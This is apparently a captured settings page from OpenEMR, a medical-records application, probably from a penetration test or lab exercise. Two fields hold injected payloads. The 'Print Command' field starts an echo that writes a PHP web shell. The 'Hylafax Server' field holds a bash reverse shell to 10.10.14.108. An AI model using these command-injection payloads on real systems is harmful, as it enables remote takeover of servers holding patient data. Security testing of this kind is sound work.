 Appearance Locale Features Report Billing E-Sign Documents Calendar Security Notifications CDR Logging
Miscellaneous Portal Connectors Rx PDF
Path to MySQL Binaries %2Fusr%2Fbin
Path to Perl Binaries %2Fusr%2Fbin
Path to Temporary Files %2Ftmp
Path for Event Log Backup %2Ftmp
State Data Type Single-selection list with ability to add to the list
State list state
State List Widget Custom Fields
Country Data Type Single-selection list with ability to add to the list
Country list country
Print Command
echo '<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQU
Default Reason for Visit
Default Encounter Form ID
Medicare Referrer Is Renderer
Financial Close Date (yyyy-mm-dd) 2018-07-23
Enable Hylafax Support
Hylafax Server bash -i >& /dev/tcp/10.10.14.108/9401 0>&1
Hylafax Directory %2Fvar%2Fspool%2Fhylafax
Hylafax Enscript Command enscript+-M+Letter+-B+-e%5E+--margins%3D36%3A36%3A36%3A36
Enable Scanner Support
Scanner Directory %2Fmnt%2Fscan_docs